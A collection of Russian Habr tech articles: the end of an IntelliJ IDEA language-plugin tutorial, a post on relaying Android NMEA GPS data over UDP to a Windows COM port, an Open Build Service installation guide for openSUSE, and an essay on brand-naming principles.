Если операция форматирования применяется не для всего файла (например, когда форматер вызывается для вставленного блока текста), полное дерево блоков не строится – вместо этого используются блоки покрывающее текстовый диапазон, переданный для форматирования и его прямой предок.
Для каждого блока плагин должен определить следующие свойства:
* пробельный интервал, определяющий, сколько пробелов (минимальное и максимальное количество) и переводов строк (также минимальное и максимальное число) должны находиться между дочерними блоками, а также сохранять ли уже существующие пустые строки;
* отступ – определяет позицию относительно родительского блока. Существует несколько типов отступов: «без отступа», «обычный отступ», «продолжительный отступ». Если модель не определяет конкретный вид отступа, по-умолчанию используется «продолжительный, кроме первого элемента», т.е. первый блок в последовательности не имеет отступа, а остальные получают продолжительный;
* переносы строк – определяет когда длинную строку переносить на следующую. Реализуется вставкой переноса строки перед содержимым блока;
* выравнивание – определяет, как блоки будут выровнены относительно друг друга. Если для выравнивания двух блоков используется один и тот же объект [Alignment](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/formatting/Alignment.java) и в строке перед вторым блоком только пробелы, то форматер сдвигает его, так чтобы он начинался с того же столбца, что и первый.
Особый случай использования форматера — когда пользователь плагина нажимает Enter во время редактирования исходного кода. Чтобы определить значение отступа, движок форматирования вызывает метод getChildAttributes() либо на блоке непосредственно до курсора, либо на родительском, в зависимости от возвращенного значения метода isIncomplete() на блоке до курсора. Если блок завершен, то на нем и вызывается getChildAttributes(); в противном случае вызов происходит на родительском блоке.
#### Настройки стиля кода
Для определения величины отступа по-умолчанию и, например, чтобы позволить пользователю настроить размер табуляции и отступов, можно реализовать интерфейс [FileTypeIndentOptionsProvider](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/psi/codeStyle/FileTypeIndentOptionsProvider.java), который необходимо зарегистрировать в точке расширения `fileTypeIndentOptionsProvider`. Метод интерфейса createIndentOptions() определяет значение по-умолчанию для отступов.
Для более гибкого управления настройками возможно зарегистрировать в точке расширения `com.intellij.applicationConfigurable` реализацию интерфейса [Configurable](https://github.com/JetBrains/intellij-community/blob/master/platform/platform-api/src/com/intellij/openapi/options/Configurable.java), который представляет собой Java Swing форму, отображаемую в диалоге Settings.
#### Инспекции
Инспекции исходного кода для пользовательских языков используют тот же API, что и остальные инспекции и основываются на классе LocalInspectionTool.
Функциональность [LocalInspectionTool](https://github.com/JetBrains/intellij-community/blob/master/platform/analysis-api/src/com/intellij/codeInspection/LocalInspectionTool.java) частично дублирует Annotator, основные отличия заключаются в поддержке пакетной обработки кода (запускается действием «Analyze | Inspect Code...»), возможности отключить инспекции и настройке их опций. Если ничего из перечисленного не требуется, к примеру, анализ нужно запускать только в активном редакторе, то использование Annotator более выгодно, т.к. он обладает лучшей производительностью (благодаря поддержке инкрементального анализа) и большей гибкостью в плане подсветки ошибок.
Пример: простая [инспекция](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/TrailingSpacesInPropertyInspection.java) для файлов .properties.
Пользовательские Intentions (quickfix) также используют стандартный API, они должны предоставлять реализацию интерфейса [IntentionAction](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/codeInsight/intention/IntentionAction.java), зарегистрированную в точке расширения ``в plugin.xml.
Пример: простой Intention для Groovy.
#### Отображение структуры кода
Отображение структуры кода может быть настроено на нескольких уровнях. Если языковой плагин предоставляет реализацию интерфейса StructureView, он может полностью заменить стандартный компонент. Хотя для большинства языков это не требуется и стандартный Structure View может быть переиспользован.
В первую очередь необходимо зарегистрировать реализацию интерфейса PsiStructureViewFactory в точке расширения com.intellij.lang.psiStructureViewFactory`.
Пример: [PsiStructureViewFactory](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/structureView/PropertiesStructureViewBuilderFactory.java) для файлов .properties.
Для повторного использования встроенной реализации, плагин должен возвратить [TreeBasedStructureViewBuilder](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/ide/structureView/TreeBasedStructureViewBuilder.java) из метода PsiStructureViewFactory.getStructureViewBuilder(). В качестве модели плагин может определить подкласс [TextEditorBasedStructureViewModel](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/ide/structureView/TextEditorBasedStructureViewModel.java), и переопределив его методы, настроить отображение структуры для пользовательского языка.
Пример: [StructureViewModel](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/structureView/PropertiesFileStructureViewModel.java) для файлов .properties.
Базовый метод getRoot() возвращает экземпляр интерфейса [StructureViewTreeElement](https://github.com/JetBrains/intellij-community/blob/master/platform/platform-api/src/com/intellij/ide/structureView/StructureViewTreeElement.java). IDEA не предоставляет стандартной реализации этого интерфейса, поэтому плагин должен реализовать его полностью.
Обычно Structure View строится на основе PSI-дерева. В реализации метода StructureViewTreeElement.getChildren() должны быть представлены дочерние элементы текущего узла, которые будут отображены в структуре кода. Другой важный метод – это getPresentation(), который используется для настройки текста, атрибутов, иконки и т.д., показываемых в Structure View.
Реализация метода StructureViewTreeElement.getChildren() должна совпадать с TextEditorBasedStructureViewModel.getSuitableClasses(). Последний метод возвращает массив PsiElement, которые могут быть показаны как элементы структуры кода и использованы в качестве целевых элементов при наведении курсора, если активна опция "Autoscroll from source".
Пример: [StructureViewElement](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/structureView/PropertiesStructureViewElement.java) для Property.
#### Функция "Surround With"
Для поддержки действия "Code | Surround With...", плагин должен зарегистрировать как минимум одну реализацию интерфейса [SurroundDescriptor](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/surroundWith/SurroundDescriptor.java) в точке расширения `com.intellij.lang.surroundDescriptor`. Каждый дескриптор определяет тип фрагмента кода, который может быть им обернут - например, один отвечает за выражения, второй - за обработку операторов. Каждый дескриптор содержит массив объектов [Surrounder](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/surroundWith/Surrounder.java), определяющих специфичные шаблоны, используемые для оборачивания выделенного текста (например, "Surround With if", "Surround With for").
Когда выполняется действие "Surround With...", IDEA опрашивает по очереди все дескрипторы, пока один не возвратит непустой массив из метода getElementsToSurround(). Тогда вызывается метод Surrounder.isApplicable() для каждого элемента массива, чтобы проверить могут ли применяться их шаблоны в данном контексте. Если пользователь выделяет определенный Surrounder в сплывающем меню, то выполняется его метод surroundElements().
#### Навигация до классов и литералов
Пользовательские плагины могут предоставлять их собственные элементы, которые будут включены в список, показываемый IDEA, когда пользователь выбирает действие "Go to | Class..." или "Go to | Symbol...".
Для того чтобы сделать это, плагин обязан предоставить реализацию интерфейса [ChooseByNameContributor](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/navigation/ChooseByNameContributor.java) и зарегистрировать в точке расширения `com.intellij.gotoSymbolContributor` или `com.intellij.gotoClassContributor`.
Каждая реализация должна уметь возвращать полный список имен из используемого проекта, который будет отфильтрован IDEA в соответствии с введенным текстом в диалоге поиска. Для каждого имени в списке, должен быть предоставлен список из объектов [NavigationItem](https://github.com/JetBrains/intellij-community/blob/master/platform/core-api/src/com/intellij/navigation/NavigationItem.java), которые определяют местоположение имени, выбранного из списка.
#### Документация
Для использования различных типов встроенной в среду интегрированной разработки документации (всплывающая по Ctrl-hover, быстрая по Ctrl-Q), плагин должен предоставить реализацию интерфейса [DocumentationProvider](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/documentation/DocumentationProvider.java) и зарегистрировать ее в точке расширения `lang.documentationProvider`. Начиная с IDEA версии 10.5, существует стандартный базовый класс [AbstractDocumentationProvider](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/documentation/AbstractDocumentationProvider.java).
Метод getQuickNavigateInfo() используется для показа документации при наведении курсора мыши с зажатой клавишей Ctrl.
Пример: [DocumentationProvider](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/PropertiesDocumentationProvider.java) для языка Properties.
#### Различные дополнительные функции
Для поддержки функции *подсветки парных скобок*, все что требуется - это реализовать интерфейс [PairedBraceMatcher](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/PairedBraceMatcher.java) и возвратить массив пар скобок ([BracePair](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/lang/BracePair.java)). Каждая пара скобок определяет символы открывающих и закрывающих скобок и соответствующие им типы токенов (в принципе, возможно использовать многосимвольные токены, такие как begin/end, но их подсветка не будет полностью корректна).
Некоторые типы скобок могут быть помечены структурными. Структурные скобки имеют больший приоритет, чем обычные: они сопоставляются друг другу даже в случае наличия несбалансированных скобок обычного типа между ними, к тому же неструктурная скобка не будет сопоставлена свой парной если одна находится внутри, а вторая снаружи блока структурных скобок.
*Сворачивание блоков кода* контролируется плагином через интерфейс [FoldingBuilder](https://github.com/JetBrains/intellij-community/blob/master/platform/core-api/src/com/intellij/lang/folding/FoldingBuilder.java). Метод buildFoldRegions() возвращает список текстовых диапазонов, которые могут быть свернуты (массив объектов [FoldingDescriptor](https://github.com/JetBrains/intellij-community/blob/master/platform/core-api/src/com/intellij/lang/folding/FoldingDescriptor.java)), замещающий текст на месте свернутого блока определяется методом getPlaceholderText(), а состояние по-умолчанию – методом isCollapsedByDefault(). Блоки можно объединять в группы: так сворачивание одно элемента из группы сворачивает остальные и наоборот. Для создания групп имеется фабричный метод FoldingGroup.newGroup(). Созданный класс должен быть зарегистрирован в точке расширения `lang.foldingBuilder`.
*Комментатор* – это функция IDEA, позволяющая закомментировать текущую строку или выделенный диапазон текста. Функция контролируется интерфейсом [Commenter](https://github.com/JetBrains/intellij-community/blob/master/platform/core-api/src/com/intellij/lang/Commenter.java), который определяет префикс для однострочных комментариев, префикс и суффикс для блочных комментариев, если они имеются в пользовательском языке. Интерфейс должен быть зарегистрирован в точке расширения `lang.commenter`.
Пример: [комментатор](https://github.com/JetBrains/intellij-community/blob/master/plugins/properties/src/com/intellij/lang/properties/PropertiesCommenter.java) для языка Properties.
*Список заметок "To Do"* - функция автоматически становится доступна, когда плагин предоставляет реализацию метода ParserDefinition.getCommentTokens(). После чего заметки можно оставлять в комментариях вида «`// Todo текст заметки`», и просматривать на панели «To Do View» (Alt+6).
Функция "View | Context Info" поддерживается пользовательскими языками начиная с IDEA 10.5. Для ее работы требуется реализация Structure view, основанная на TreeBasedStructureViewBuilder и реализация интерфейса [DeclarationRangeHandler](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/codeInsight/hint/DeclarationRangeHandler.java), зарегистрированная в точке расширения `declarationRangeHandler`.
*Строковые маркеры* помогают помечать любой код иконками на полях редактора. Иконки могут предоставлять навигацию к связанному Psi-элементу. Для реализации этой функции IntelliJ IDEA предоставляет класс [RelatedItemLineMarkerProvider](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/codeInsight/daemon/RelatedItemLineMarkerProvider.java).
Провайдер маркеров должен быть зарегистрирован в точке расширения `codeInsight.lineMarkerProvider`.
*Файловые шаблоны* определяют, какое содержимое будет сгенерировано при создании нового файла определенного типа. Они позволяют создавать файлы, которые уже содержат некоторый начальный исходный код (шаблоны поддерживают метасимволы: дата/время, пользователь, пакет/класс и т.д.). Их можно просматривать, редактировать и создавать на странице «Settings | File Templates». Дополнительно, IntelliJ IDEA предоставляет удобный API для управления шаблонами из кода плагинов. Для этого необходимо определить экземпляр интерфейса [FileTemplateGroupDescriptorFactory](https://github.com/JetBrains/intellij-community/blob/master/platform/lang-api/src/com/intellij/ide/fileTemplates/FileTemplateGroupDescriptorFactory.java) и зарегистрировать его в точке расширения `com.intellij.fileTemplateGroup`.
В [следующей](http://habrahabr.ru/post/188060/) части: UI-компоненты.
###### Все статьи цикла: [1](http://habrahabr.ru/post/187106/), [2](http://habrahabr.ru/post/187142/), [3](http://habrahabr.ru/post/187208/), [4](http://habrahabr.ru/post/187224/), [5](http://habrahabr.ru/post/187292/), [6](http://habrahabr.ru/post/187474/), [7](http://habrahabr.ru/post/188060/).`
|
https://habr.com/ru/post/187474/
| null |
ru
| null |
# Передача GPS данных(NMEA) с Android на Windows

#### Введение
Под windows имеются приложения, которые нуждаются в [NMEA](http://ru.wikipedia.org/wiki/NMEA) сообщениях от GPS устройства, передаваемых по COM порту. Под Android’ом же есть возможность с помощью API генерировать подобные сообщения. В целом была идея доставить данные на виртуальный COM порт с Android’a. Если вам интересно как это удалось реализовать, прошу под кат.
#### Что же надо было сделать?
Реализовать требовалось следующее:
* Настроить TCP/IP соединение между устройством и ПК
* Получить NMEA данные на Android’e
* Передать их по UDP протоколу на компьютер
* Принять на компьютере UDP пакет и отправить его на COM порт
#### TCP/IP соединение
Соединение было организовано с помощью Revers wired tether, для этого на телефоне были, получены права root и с помощью программки [android-wired-tether](http://code.google.com/p/android-wired-tether/downloads/detail?name=wired_tether_1_4.apk&can=2&q) было создано TCP/IP подключение к ПК. Почему же не по WiFi? Да, такая возможность есть, можно на windows 7 создать виртуальный WiFi адаптер и к нему уже подключится с Android’a. Но мой адаптер Atheros AR5B95 через 5 минут подключения уводил систему в синий экран, поэтому и было решено создать подключение все же по проводу + по нему еще и зарядка устройства происходит, что не мало важно при работе GPS(оно прожорливо в плане питания).
#### NMEA данные с Android, получение и отправка
Данные на Android получались следующим кодом:
`//NMEA listener
LocationManager LM = (LocationManager) getSystemService(Context.LOCATION_SERVICE); ((LocationManager)getSystemService(Context.LOCATION_SERVICE)).requestLocationUpdates(LocationManager.GPS_PROVIDER,0,0,new LocationListener(){
@Override
public void onLocationChanged(Location loc) {}
@Override
public void onProviderDisabled(String provider) {}
@Override
public void onProviderEnabled(String provider) {}
@Override
public void onStatusChanged(String provider, int status,Bundle extras) {} });
LM.addNmeaListener(new GpsStatus.NmeaListener() {
public void onNmeaReceived(long timestamp, String nmea) {
SendNmea2UDP(nmea);
}});`
И передавались в метод ***SendNmea2UDP*** который отправлял их на UDP порт ПК:
`public void SendNmea2UDP(String nmeastring)
{
message = nmeastring;
msg_length=message.length();
messageB = message.getBytes();
nmeapacket = new DatagramPacket(messageB, msg_length,local,server_port);
try
{
socket.send(nmeapacket);
}
catch(Exception e) {}
}`
#### NMEA данные на ПК
Для получения данных и отправку их на COM порт со стороны компьютеры, было на C# написано простенькое приложение.
С помощью программки [Virtual Serial Ports Emulator](http://www.addictivetips.com/windows-tips/vspe-download-free-virtual-serial-ports-emulator/), было создано два связанных виртуальных COM порта, на один из которых приходили данные от программы на ПК, а на втором виртуальном COM порту их уже можно принимать любым положением, которое в них нуждается.
#### Заключение
Если кому интересен исходный код программ, то он тут на [Android](https://github.com/2m0nd/nmea2udp.git) и [Windows](https://github.com/2m0nd/udp2com)
В итоге можно запустить программу, которая понимает NMEA данные с COM порта:

В низу справа программка, которая принимает UDP с Android’a и передает NMEA далее на виртуальный COM порт. Программка upd2com отправляет на 3 порт, а к примеру в данном случае SASПланета принимает с 4 порта (организовано это с помощью VSPE). Красненькая точка это где я сейчас тестирую все это.
Спасибо за внимание, надеюсь, статья была вам интересна.
#### Используемые источники
[NMEA data](http://www.gpsinformation.org/dale/nmea.htm)
[wired\_tether\_1\_4.apk](http://code.google.com/p/android-wired-tether/downloads/detail?name=wired_tether_1_4.apk&can=2&q)
[Virtual Serial Port Emulator](http://www.addictivetips.com/windows-tips/vspe-download-free-virtual-serial-ports-emulator/)
[UDP listener C# sample](http://avangardo.com/index.php?option=com_content&view=article&id=60:how-to-broadcast-nmea-via-udp&catid=38:how-to&Itemid=68)
[Tethering и Reverse tethering](http://habrahabr.ru/blogs/android/103270/)
[root HTC Desire with HBOT 0.93](http://appsandroid.ru/rtfm/get-root/get-root-unrevoked-htc-desire-android-2-10-405-2.html)
|
https://habr.com/ru/post/121190/
| null |
ru
| null |
# Open Build Service — создаём свои репозитории

[**Open Build Service**](http://openbuildservice.org/) – программное обеспечение с открытым исходным кодом, распространяющееся под лицензией GPL, которое заметно упрощает организацию собственных репозиториев для популярных дистрибутивов Linux и сборку бинарных пакетов.
В статье я приведу способ быстрой установки серверной части на openSUSE 12.1, настройки окружения для пользователя и дам перечень полезных команд для работы из консоли. Вы, конечно, можете использовать готовые образы Open Build Server, которые можно скачать на сайте разработчика. Но, к примеру, на VirtualBox, установка с этих образов не идёт. В любом случае, когда сам проходишь путь установки, всегда легче разобраться как устроена система. Итак, приступим.
Прежде всего, нужно убедиться, что у вас подключен репозиторий Oss (это основной репозиторий openSUSE, но почему-то он не включен сразу в новых версиях). Он необходим для установки таких пакетов как Apache2, MySQL-server и т.д.
```
#zypper addrepo download.opensuse.org/distribution/12.1/repo/oss/ openSUSE-12.1-Oss
```
Добавим репозиторий для установки, собственно, самого Open Build Server.
```
#sudo zypper addrepo zypper addrepo download.opensuse.org/repositories/openSUSE:/Tools:/Unstable/openSUSE_12.1/openSUSE:Tools:Unstable.repo
#sudo zypper refresh
```
Теперь можно начать установку.
```
#sudo zypper in obs-server obs-api
```
Установка потянет за собой пачку необходимых пакетов, таких как apache, mysql-server, rubygems и т.д. Всего примерно на 90Мб.
Когда установка завершена, внесём пару изменений в файл конфигурации. Для этого открываем */etc/sysconfig/obs-server*, находим и приводим их к следующему виду строки:
```
OBS_SRC_SERVER=«localhost:5352»
OBS_REPO_SERVERS=«localhost:5252»
```
Запускаем сервисы:
```
rcobsrepserver start
rcobssrcserver start
rcobsscheduler start
rcobsdispatcher start
rcobspublisher start
```
Переходим к созданию баз данных и их наполнению:
```
mysql> create database api_production;
mysql> create database webui_production;
mysql> create user 'obs'@'%' identified by 'obspassword';
mysql> create user 'obs'@'localhost' identified by 'obspassword';
mysql> GRANT all privileges ON api_production.* TO 'obs'@'%', 'obs'@'localhost';
mysql> GRANT all privileges ON webui_production.* TO 'obs'@'%', 'obs'@'localhost';
mysql> FLUSH PRIVILEGES;
```
Настроим подключение к mysql API и WebUI. Для этого в любом удобном редакторе открываем файлы */srv/www/obs/api/config/database.yml* и
*/srv/www/obs/webui/config/database.yml*, находим и редактируем следующий блок:
```
production:
adapter: mysql2
database: api_production
username: obs
password: obspassword
```
Наполним базы и установим необходимые права на папки tmp и log
```
cd /srv/www/obs/api/
sudo RAILS_ENV=«production» rake db:setup
sudo chown -R wwwrun.www log tmp
cd /srv/www/obs/webui/
sudo RAILS_ENV=«production» rake db:setup
sudo chown -R wwwrun.www log tmp
```
Настроим Apache. Установим модуль apache2-mod\_xforward. Для этого подключим ещё один репозиторий.
```
zypper addrepo download.opensuse.org/repositories/openSUSE:/Tools/SLE_11/ Tools-SLE
zypper refresh
zypper in apache2-mod_xforward
```
Подключим необходимые модули в */etc/sysconfig/apache2*.
```
APACHE_MODULES="… passenger rewrite proxy proxy_http xforward headers"
```
Включим поддержку SSL и сгенерируем сертификаты. Снова открываем */etc/sysconfig/apache2* и находим строку:
```
APACHE_SERVER_FLAGS="-DSSL"
```
```
mkdir /srv/obs/certs
openssl genrsa -out /srv/obs/certs/server.key 1024
openssl req -new -key /srv/obs/certs/server.key -out /srv/obs/certs/server.csr
openssl x509 -req -days 365 -in /srv/obs/certs/server.csr -signkey /srv/obs/certs/server.key -out /srv/obs/certs/server.crt
cat /srv/obs/certs/server.key /srv/obs/certs/server.crt > /srv/obs/certs/server.pem
```
Установим use\_xforward:true в */srv/www/obs/webui/config/options.yml* и */srv/www/obs/api/config/options.yml*
Теперь один очень важный нюанс. Открываем файл /*srv/www/obs/webui/config/environments/production.rb*, ищем строчку CONFIG['frontend\_host'] = «localhost» и вместо localhost пишем имя сервера, которое мы указали при генерации сертификата.
Если этого не сделать, то при попытке открыть WebUI или API, будете получать ошибку “ hostname does not match the server certificate”.
Выполним рестарт.
```
rcapache2 restart
rcobsapidelayed restart
```
Проверяем работоспособность.
После перезапуска Apache API должен быть доступен по адресу `servername:444.`
WebUI будет доступен по адресу `servername`.
Логин и пароль по умолчанию Admin/opensuse.
Подробно останавливаться на использовании WebUI не буду. Интерфейс интуитивно понятный и удобный.
Лучше больше внимания уделим использованию OSC (openSUSE Build Service Commander). Данный пакет доступен практически для всех дистрибутивов Linux. С его помощью мы сможем создавать проекты, пакеты, загружать исходные файлы.
Я пользуюсь Ubuntu, поэтому для установки использую:
```
apt-get install osc
```
Следующим шагом нужно создать файл конфигурации, который необходим для работы с нашим сервером. Создать его можно в автоматическом режиме, используя любую команду osc, к примеру, osc ls. Но проще создать в корне домашней директории файл .oscrc следующего содержания:
**.oscrc**
```
[general]
apiurl = https://servername:444
use_keyring = 0
[https://servername:444]
user = Admin
pass = opensuse
keyring = 0
```
Вместо servername пишем имя своего сервера. Имя опять же должно совпадать с указанным во время создания сертификата, иначе получите ошибку «Certificate Verification Error: Peer certificate commonName does not match host»
Проверяем подключение, выполнив команду osc ls (вывести листинг проектов).
Принимаем сертификат.
```
The server certificate failed verification
Would you like to
0 — quit (default)
1 — continue anyways
2 — trust the server certificate permanently
9 — review the server certificate
Enter choice [0129]: 2
```
Попробуем создать новый проект.
```
osc meta prj -e MyProject
```
где MyProject – название вашего проекта.
После этого откроется xml-файл конфигурации нового проекта, где вам нужно будет, как минимум, указать Title и Description. Здесь же можно раскомментировать строки, в которых указано под какую систему будут собираться пакеты в данном проекте.
Пример xml конфигурации для проекта:
**project.xml**
```
MyProject
MyTestProject
x86\_64
i586
x86\_64
i586
x86\_64
i586
x86\_64
i586
x86\_64
i586
```
Создание пакета происходит по такой же схеме
```
osc meta pkg -e MyProject MyPackage
```
где MyProject – название вашего проекта, MyPackage – ваш новый пакет.
Теперь, когда проект и пакет созданы, нам нужно отправить на сервер файлы исходников, из которых будут собираться бинарные пакеты.
Сначала создадим локальную копию проекта у себя на рабочей машине.
```
osc co MyProject
```
После этого у вас должна появиться иерархия каталогов MyProject/MyPackage. Помещаем свои файлы исходников в каталог MyPackage, после чего добавляем их в контроль версий командой:
```
osc add MyProject/MyPackage/MyFiles
```
и закачиваем на сервер
```
osc ci MyProject/MyPackage -m «Your comment» –skip-validation
```
После того как исходники попадают на сервер, система автоматически начинает собирать бинарные пакеты.
Результат сборки смотрим командой
```
osc results MyProject/MyPackage
```
Теперь получим линк для .repo файла проекта. Для этого нужно перейти в каталог проекта и выполнить команду:
```
osc repourls
```
Всё, теперь мы можем подключать наши репозитории к Linux-машинкам и устанавливать свои пакеты.
Теперь, как и обещал, приведу отдельно краткий перечень команд для работы с проектами и пакетами из консоли.
```
#Вывести список проектов.
osc ls
#Создать проект.
osc meta prj -e ProjectName
#Создать пакет.
osc meta pkg -e ProjectName PackageName
#Удалить проект или пакет.
osc rdelete ProjectName/PackageName
#Сделать локальную копию проекта.
osc co ProjectName
#Добавить новые файлы в контроль версий.
osc add ProjectName/PackageName/YourFiles
#Удалить исходные файлы.
osc rremove ProjectName PackageName SourceName
osc update ProjectName
#Подтвердить изменения в проекте.
osc ci ProjectName -m «Your comment» --skip-validation
#Подтвердить изменения в пакете.
osc ci Project Name/Package Name -m «Your comment»
#Показать результат сборки
osc results Project Name/Package Name
#Показать лог сборки (выполнять в каталоге пакета).
osc buildlog Platform Arch (osc buildlog xUbuntu_12.04 i586)
#Показать URLs .repo файлов (выполнять в каталоге проекта)
osc repourls
```
|
https://habr.com/ru/post/160609/
| null |
ru
| null |
# Наши принципы нейминга
Название для яркого, сильного, агрессивного брэнда (а другие появляться не должны вовсе), согласно видению Ultima Consulting, должно отвечать следующим критериям:
**1. Краткость**
Два слога. Максимум — три.
Больше — кисель.
Если слогов больше двух, то: ударение на первом слоге, лучше чем на втором, на втором — лучше, чем на третьем и так далее
**2. Звонкость**
Звонкие согласные много лучше глухих.
Р — самая лучшая согласная буква для участия в составе названия.
**3. Твердость**
Лучше мягкости.
“Ядро” много лучше “Мяса”, хотя опорная буква Я одна и та же. Просто во втором случае она создает мягкость, растянутость, блеющую слизь: “м-я-я-а-а-со”
А “Мэр” лучше, чем “Мел”.
**4. Смысловая нагрузка**
Наличие — относительное преимущество. Становится абсолютным, если удается обеспечить уникальность.
Например, торговля запчастями. Название “Мир запчастей” (при прочих равных!) лучше, чем “Артур”. Несмотря на то, что “Мир запчастей” затаскано до омерзения (тошнотворные “Мир мебели”, etc), а “Артур” — абстрактно-фонетически близко к совершенству.
А вот если сопоставить “Мир запчастей” и “Артур-авто”, то толк (или его отсутствие) приблизительно сравняется.
Как бы мы назвали магазин автозапчастей? Например, “Руль и резина”. Два фонетически шикарных слова, сведенных вместе, дают уникальность. Длинно? Берите “Дрезину”. Имеет прямое отношение к транспорту, отчетливые нотки иронии (преимущество, см. ниже).
Через разъятие ДРЕ — ЗИНА можно накопать хулигански пробойные смыслы. И легко представимые визуальные образы аналогичного направления (“Горит резина, кончает Зина”, Шнур).
**5. Запоминаемость**
Если грамотно обращаться со смысловой нагруженностью, дополнительным бонусом явится мощная запоминаемость.
Кто запомнит “Мир запчастей”? А “Артур-авто”?
А вот “Руль и резина” запомнят очень многие, “Дрезину” — почти все.
Подкрепляя умозрительный анализ некоторыми данными популярной нейрофизиологии, а также пропуская чрезмерный объем наукообразных умозаключений, перейдем сразу к выводу:
```
Запоминаемость обеспечивается одновременно: а) ОДНОЗНАЧНОЙ ассоциацией названия и сути бизнеса, и, одновременно, б) НЕбанальностью этой ассоциации.
```
Именно НЕбанальность, НЕочевидность заставляет мозг потребителя проделать некоторую работу по прокидыванию ассоциации-мостика между названием бизнеса и его сутью. А когда работа проделана, то ее результаты ценны чисто биологически. И именно поэтому остаются в мозгу — накрепко засевшее название.
НО: только в том случае, если установление ассоциации проведено успешно. Нет — все усилия мимо кассы.
Именно поэтому степень НЕпримитивности ассоциации “название — суть бизнеса” должна тщательнейшим образом выверяться применительно к когнитивным способностям целевой аудитории. Древний анекдот про “слишком тонкая шутка для нашего цирка” прекрасно описывает ситуацию.
“Дрезину” ЦА из потребителей запчастей усвоит прекрасно. А вот “Карл Бенц Моторваген” — далеко не каждый.
Название “САХАРА.NET” для кофейни допустимо в принципе. Если она позиционируется в духе фитнес/низкокалорийной (и подобного фуфлогонства для омовения нежных мозгов аудитории женского пола) — то даже и ничего себе название вполне. А вот для сети супермаркетов название САХАРА.NET — катастрофа.
Из жизненных примеров: банк “Пойдем” — чистый промах, с какого угла ни крути.
Или Apple. И фонетически название так себе, одна радость что короткое и с буквы А. И смысловой нагрузки, говоря по чести, ноль. В общем, успехам одноименной компании ее название не помогло от слова “совсем”.
**6. Человечность через культурную родственность, близость, общность**
Почти всегда плюс. Редкие исключения относятся в основном к обслуживанию нужд чиновников, а это вообще к конкурентному бизнесу отношение имеет слабое. Так что пренебрежем.
Человечность создается многослойностью смыслов. В идеале, в букете смыслов нужно иметь иронию.
